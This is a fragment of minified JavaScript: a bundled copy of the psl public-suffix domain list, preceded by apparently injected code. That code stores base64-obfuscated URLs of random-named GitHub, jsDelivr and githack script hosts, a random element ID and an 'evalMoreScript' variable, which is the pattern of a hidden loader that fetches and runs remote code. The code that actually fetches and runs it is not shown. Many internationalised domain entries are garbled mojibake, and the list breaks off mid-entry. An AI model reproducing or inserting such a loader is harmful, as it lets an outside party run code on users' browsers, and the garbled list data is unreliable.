o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuok